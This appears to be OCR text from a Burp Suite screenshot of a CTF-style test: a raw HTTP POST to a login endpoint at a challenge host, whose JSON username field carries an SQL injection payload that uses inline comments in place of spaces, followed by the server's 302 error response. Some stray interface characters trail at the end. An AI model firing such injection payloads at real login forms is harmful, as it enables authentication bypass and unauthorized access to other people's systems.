 请求
美化 Raw Hex OneScan \n
1 POST /login HTTP/1.1
2 Host: node.vnteam.cn:44728
3 Content-Length: 60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node.vnteam.cn:44728
8 Referer: http://node.vnteam.cn:44728/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: postermail=2222158498468%40qq.com; commentposter=emlog; PHPSESSID=ujvdb3llirqkv6h3em34o2ij9f
12 Connection: close
13
14 {
"username":"admin'/**/or/**/if(1,1,1)--+",
"password":"123"
}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Sun, 09 Feb 2025 11:14:43 GMT
4 Content-Type: application/json
5 Content-Length: 69
6 Connection: close
7
8 {
"message":"\u53d1\u751f\u4e86\u67d0\u79cd\u9519\u8bef\uff1f\uff1f"
}
9
搜索 0高亮
请
请
请
请
响